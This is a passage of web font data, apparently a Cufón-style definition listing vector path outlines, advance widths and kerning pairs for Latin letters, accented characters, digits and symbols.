0f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"152,-69r45,26v-12,22,-33,37,-61,43r0,55r-49,0r0,-55v-48,-8,-78,-44,-78,-96v0,-52,30,-89,78,-98r0,-58r49,0r0,58v26,6,47,20,60,41r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28","w":201},{"d":"32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0","w":98},{"d":"108,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm177,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"90,-5r-12,23v44,14,24,70,-20,67v-11,0,-25,-5,-35,-12r12,-25v9,10,32,9,33,-6v1,-11,-17,-16,-30,-12r17,-35r35,0","w":126},{"d":"193,-46r-111,0r-18,46r-66,0r106,-247v-24,-28,-2,-75,36,-75v38,0,60,48,35,75r104,247r-68,0xm140,-296v-11,0,-20,9,-20,20v0,11,9,19,20,19v11,0,19,-8,19,-19v0,-11,-8,-20,-19,-20xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"68,-154r-46,0r0,-98r46,0r0,98","w":90,"k":{".":18,"J":6}},{"d":"115,-150v43,4,75,27,75,71v0,48,-38,82,-97,82v-35,0,-71,-13,-94,-31r26,-48v19,20,40,30,63,30v25,0,39,-11,39,-32v0,-36,-42,-33,-79,-32r0,-34r56,-59r-92,0r0,-49r166,0r0,37","w":200},{"d":"51,-96r-38,-66r50,0r43,66r-43,66r-50,0xm131,-96r-38,-66r50,0r43,66r-43,66r-50,0","w":182},{"d":"271,-8r23,40v-50,43,-128,34,-154,-29v-75,-3,-131,-57,-131,-129v0,-73,58,-128,136,-128v78,0,136,55,136,128v0,56,-34,101,-84,120v21,26,47,19,74,-2xm74,-126v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75v-39,0,-71,33,-71,75","w":291,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"258,0r-64,0r0,-98r-105,0r0,98r-64,0r0,-252r64,0r0,104r105,0r0,-104r64,0r0,252","w":282},{"d":"214,-130v0,116,-109,164,-198,112r24,-45v43,32,121,15,112,-51v-12,17,-32,27,-60,27v-50,0,-81,-32,-81,-81v0,-53,37,-87,94,-87v68,0,109,48,109,125xm107,-134v25,0,38,-14,38,-35v0,-19,-11,-35,-37,-35v-23,0,-38,13,-38,36v0,22,14,34,37,34","w":227},{"d":"171,-132r91,132r-77,0r-54,-80r-55,80r-74,0r90,-129r-84,-123r74,0r49,73r48,-73r76,0","w":264,"k":{"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"49,-171r-48,0v1,-51,31,-82,82,-82v48,0,78,23,78,63v0,55,-56,61,-56,104r-46,0v0,-56,44,-58,44,-94v0,-16,-10,-24,-26,-24v-18,0,-28,11,-28,33xm81,-57v18,0,31,12,31,30v0,18,-13,30,-31,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":169},{"d":"145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"210,73r-210,0r0,-33r210,0r0,33","w":209},{"d":"258,0r-57,0r-116,-155r0,155r-60,0r0,-252r57,0r116,156r0,-156r60,0r0,252","w":282},{"d":"44,-164v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30xm44,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":86},{"d":"88,-280v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17v-7,0,-10,5,-10,15r-39,0v0,-38,13,-56,38,-56xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"189,0r-66,-99r-34,37r0,62r-64,0r0,-252r64,0r0,109r97,-109r74,0r-94,104r100,148r-77,0","w":268,"k":{"Q":4,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"O":4,"G":4,"\u00c7":4,"C":4}},{"d":"208,-161v16,26,16,66,-1,93r37,36r-35,35r-37,-37v-27,14,-65,15,-91,0r-37,37r-35,-35r36,-36v-16,-27,-18,-67,0,-93r-36,-36r35,-35r35,36v28,-17,67,-17,95,0r35,-36r35,35xm126,-71v25,0,46,-21,46,-45v0,-25,-21,-45,-46,-45v-25,0,-45,20,-45,45v0,24,20,45,45,45","w":252},{"d":"6,-231v34,-31,118,-34,121,17v2,30,-41,58,-60,79r64,0r0,33r-119,0r0,-27v21,-25,56,-47,69,-79v0,-8,-5,-12,-15,-12v-12,0,-29,7,-43,19","w":140},{"d":"56,-283v19,0,33,14,33,33v0,19,-14,33,-33,33v-19,0,-33,-14,-33,-33v0,-19,14,-33,33,-33xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"V":1,"W":1,"Y":1,"\u00dd":1}},{"d":"87,-220r-45,0r41,-54r49,0r41,54r-44,0r-21,-30xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-118r42,43r-28,28r-42,-43r-43,43r-28,-28r43,-43r-43,-42r28,-28r43,43r42,-43r28,28","w":183},{"d":"212,-202r-123,0r0,59r113,0r0,50r-113,0r0,93r-64,0r0,-252r187,0r0,50","w":217,"k":{"J":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,".":14}},{"d":"124,-216r-47,0r38,-60r56,19xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"25,-252r110,0v64,0,102,32,102,88v0,76,-62,101,-148,93r0,71r-64,0r0,-252xm89,-202r0,81v44,1,87,3,87,-41v0,-43,-44,-42,-87,-40","w":244,"k":{"J":10,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,".":15}},{"d":"89,-274r-48,0r-46,-41r56,-19xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"218,-201r-76,0r0,201r-64,0r0,-201r-75,0r0,-51r215,0r0,51","w":219,"k":{"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":5,"J":5,"A":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u00c6":27,"C":13,"\u00c7":13,"G":13,"O":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d8":13,"\u00d5":13,"Q":13,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"s":3,".":20,"m":6,"n":6,"\u00f1":6,"r":6,"&":20,"t":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"b":15,"h":15,"k":15,"l":15,"\u00fe":15}},{"d":"88,-216r-48,0r-46,-41r56,-19xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"115,-338v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17v-7,0,-10,5,-10,15r-39,0v0,-38,13,-56,38,-56xm258,0r-57,0r-116,-155r0,155r-60,0r0,-252r57,0r116,156r0,-156r60,0r0,252","w":282},{"d":"44,-104v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30v18,0,30,12,30,30v0,18,-12,30,-30,30xm44,-57v26,0,36,32,22,53r-27,39r-29,0r16,-39v-23,-14,-10,-53,18,-53","w":87},{"d":"188,-315r-47,41r-47,0r38,-60xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"104,-279v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm174,-279v-16,0,-29,-12,-29,-28v0,-17,13,-28,29,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"89,-168v50,-61,149,-15,149,72v0,87,-99,130,-149,70r0,26r-62,0r0,-267r62,0r0,99xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"89,-137v-18,0,-31,-12,-31,-30v0,-18,13,-30,31,-30v17,0,29,12,29,30v0,18,-12,30,-29,30xm121,-23r48,0v-1,51,-31,82,-82,82v-48,0,-78,-23,-78,-63v0,-55,55,-61,55,-104r47,0v0,56,-45,59,-45,95v0,16,10,23,27,23v18,0,27,-11,28,-33","w":169},{"d":"22,-179v0,-85,142,-93,199,-48r-24,50v-27,-15,-59,-26,-80,-26v-17,0,-28,6,-28,18v0,44,133,19,133,110v0,98,-161,91,-216,37r25,-49v26,23,65,37,91,37v20,0,33,-8,33,-22v0,-45,-133,-18,-133,-107","w":231,"k":{"A":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u00c6":1}},{"d":"180,-219r-44,0r-21,-31r-21,31r-45,0r41,-55r50,0xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"8,-217v53,-52,188,-56,188,28v0,51,-67,102,-98,138r106,0r0,51r-189,0r0,-41r90,-96v14,-15,24,-31,24,-43v0,-14,-10,-23,-28,-23v-21,0,-46,12,-69,32"},{"d":"123,-274r-47,-41r56,-19r38,60r-47,0xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"155,-81r0,81r-64,0r0,-80r-93,-172r64,0r61,110r60,-110r64,0","w":244,"k":{"&":11,"Q":4,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"O":4,"J":5,"G":4,"\u00c7":4,"C":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"89,-168v50,-61,149,-15,149,72v0,87,-99,130,-149,70r0,96r-62,0r0,-264r62,0r0,26xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"89,-219v84,-7,151,17,151,87v0,72,-65,100,-151,92r0,40r-64,0r0,-252r64,0r0,33xm89,-89v43,2,85,2,85,-41v0,-41,-42,-42,-85,-40r0,81","w":248,"k":{"Y":2,"J":8,"V":2,"W":2,"\u00dd":2,".":10}},{"d":"139,-274r-48,0r38,-60r56,19xm155,-81r0,81r-64,0r0,-80r-93,-172r64,0r61,110r60,-110r64,0","w":244,"k":{"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"&":11,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"61,-148v24,0,37,18,49,18v8,0,12,-6,12,-17r41,0v0,41,-13,62,-40,62v-24,0,-38,-19,-50,-19v-8,0,-11,6,-11,17r-42,0v0,-41,14,-61,41,-61","w":183},{"d":"118,-270v91,0,123,92,59,132v29,8,49,30,49,61v1,51,-49,82,-117,77r0,-44v32,2,57,-7,57,-33v0,-23,-21,-34,-53,-33r0,-44v25,0,38,-12,38,-35v0,-22,-11,-34,-32,-34v-23,0,-36,15,-36,42r0,181r-62,0r0,-177v0,-57,37,-93,97,-93","w":238,"k":{"\\":3,"J":3}},{"d":"172,-163r0,38r-61,0r0,58r-39,0r0,-58r-60,0r0,-38r60,0r0,-58r39,0r0,58r61,0xm12,-40r160,0r0,39r-160,0r0,-39","w":183},{"d":"172,-252r0,170v7,97,-130,109,-174,45r30,-43v18,19,38,28,53,28v17,0,27,-10,27,-31r0,-118r-87,0r0,-51r151,0","w":192,"k":{".":7,"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7}},{"d":"131,-248v68,0,121,55,121,122v0,67,-53,123,-122,123v-68,0,-121,-55,-121,-122v0,-67,53,-123,122,-123xm130,-32v53,0,94,-43,94,-94v0,-51,-40,-93,-93,-93v-53,0,-94,43,-94,94v0,51,40,93,93,93xm134,-187v52,-6,62,59,27,77r24,38r-32,0v-7,-10,-11,-23,-19,-32r-21,0r0,32r-29,0r0,-115r50,0xm113,-127v20,1,41,1,41,-19v0,-20,-21,-20,-41,-19r0,38","w":261},{"d":"110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"}":7,"\\":4,"J":8}},{"d":"138,-135r0,48v-15,0,-27,-3,-27,15v0,63,15,124,-63,117r-24,0r0,-46v69,9,-2,-102,62,-110v-38,-4,-29,-47,-30,-87v0,-17,-8,-24,-32,-24r0,-45v51,-2,87,4,87,50r0,67v-1,18,12,15,27,15","w":140},{"d":"9,-127v0,-118,162,-168,236,-85r-37,44v-40,-57,-134,-34,-134,41v0,75,90,97,134,44r37,40v-27,28,-67,46,-104,46v-76,0,-132,-56,-132,-130","w":249,"k":{"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4}},{"d":"123,-297v-7,0,-10,5,-10,15r-38,0v0,-38,12,-56,37,-56v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"113,0r-64,0r0,-201r-46,0r0,-51r110,0r0,252","w":148},{"d":"28,-277v16,0,28,12,28,28v0,17,-12,28,-28,28v-17,0,-28,-11,-28,-28v0,-16,11,-28,28,-28xm98,-277v16,0,28,12,28,28v0,17,-12,28,-28,28v-17,0,-28,-11,-28,-28v0,-16,11,-28,28,-28","w":132},{"d":"82,-253v43,0,70,29,70,76v0,47,-27,76,-70,76v-43,0,-71,-29,-71,-76v0,-47,28,-76,71,-76xm64,0r180,-252r58,0r-180,252r-58,0xm82,-220v-19,0,-31,16,-31,43v0,27,12,43,31,43v19,0,30,-16,30,-43v0,-27,-11,-43,-30,-43xm287,-151v43,0,70,29,70,76v0,47,-27,76,-70,76v-43,0,-71,-29,-71,-76v0,-47,28,-76,71,-76xm287,-118v-19,0,-31,16,-31,43v0,27,12,43,31,43v19,0,31,-16,31,-43v0,-27,-12,-43,-31,-43","w":368},{"d":"222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"131,-248v68,0,121,55,121,122v0,67,-53,123,-122,123v-68,0,-121,-55,-121,-122v0,-67,53,-123,122,-123xm131,-219v-53,0,-94,43,-94,94v0,51,40,93,93,93v53,0,94,-43,94,-94v0,-51,-40,-93,-93,-93xm70,-126v0,-54,75,-78,110,-40r-17,21v-19,-26,-63,-15,-63,19v0,35,43,46,63,21r17,18v-34,41,-110,19,-110,-39","w":261},{"d":"193,-128r55,0r0,98v-27,19,-70,33,-105,33v-77,0,-134,-56,-134,-129v0,-73,59,-128,139,-128v37,0,77,14,103,37r-36,44v-46,-50,-141,-29,-141,47v0,61,65,94,119,63r0,-65","w":267},{"d":"90,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm159,-335v16,0,29,11,29,28v0,16,-13,28,-29,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"89,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-57,0,-37,87,-40,142r-62,0r0,-267r62,0r0,105","w":244,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-315r-47,41r-47,0r38,-60xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"205,-315r-47,41r-47,0r38,-60xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"22,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm91,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"109,-138r35,-56r68,0r-62,94r66,100r-71,0r-36,-61r-39,61r-69,0r67,-99r-62,-95r71,0","w":218,"k":{"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"V":9,"W":9,"Y":9,"\u00dd":9,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":10,"\u00e7":10,"d":10,"\u00f0":10,"e":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"g":10,"o":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f8":10,"\u00f5":10,"q":10,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8,"s":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"37,-252r108,0v79,0,134,51,134,126v0,75,-55,126,-136,126r-106,0r0,-109r-37,0r0,-34r37,0r0,-109xm100,-51v67,7,114,-11,114,-75v0,-63,-47,-82,-114,-75r0,58r58,0r0,34r-58,0r0,58","w":287,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"190,-278r-45,0r-20,-30r-21,30r-45,0r41,-54r49,0xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"68,-267r56,0v-57,82,-57,230,0,312r-56,0v-61,-82,-61,-230,0,-312","w":124,"k":{"9":5,"C":-3,"\u00c7":-3,"G":-3,"O":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d8":-3,"\u00d5":-3,"Q":-3,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"102,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm172,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"89,-168v50,-61,149,-15,149,